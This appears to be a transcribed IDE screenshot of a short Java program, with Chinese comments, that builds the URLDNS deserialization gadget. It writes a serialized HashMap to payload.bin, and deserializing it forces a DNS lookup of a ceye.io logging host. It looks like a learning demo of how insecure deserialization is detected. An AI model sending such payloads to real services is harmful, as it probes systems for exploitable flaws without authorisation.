 1 import java.io.*;
2 import java.lang.reflect.Field;
3 import java.net.URL;
4 import java.util.HashMap;
5
6 public class urlDns {
7 public static void main(String[] argv) throws Exception{ argv: {}
8 HashMap hashmap = new HashMap();//生成HashMap()对象,传入解析的DNS服务器 hashmap: size = 1
9 URL url = new URL( spec: "http://zv7yur.ceye.io");//生成URL对象 url: "http://zv7yur.ceye.io"
10 Field value = Class.forName("java.net.URL").getDeclaredField( name: "hashCode");//利用反射机制获取属性值 value: "private int java.net.URL.hashCode"
11 value.setAccessible(true);//设置可修改属性
12 hashmap.put(url,"11222");//
13 value.set(url,-1);//设置hashcode值为-1,触发handler.hashcode() value: "private int java.net.URL.hashCode" url: "http://zv7yur.ceye.io"
14 ObjectOutputStream str = new ObjectOutputStream(new FileOutputStream( name: "payload.bin"));//创建一个要写入的输出流 str: ObjectOutputStream@551
15 str.writeObject(hashmap);//写入序列化对象 str: ObjectOutputStream@551 hashmap: size = 1
16 ObjectInputStream unstr = new ObjectInputStream(new FileInputStream( name: "payload.bin"));//打开一个输入流 unstr: ObjectInputStream@780
17 unstr.readObject();//反序列化对象 unstr: ObjectInputStream@780
18 }
19 }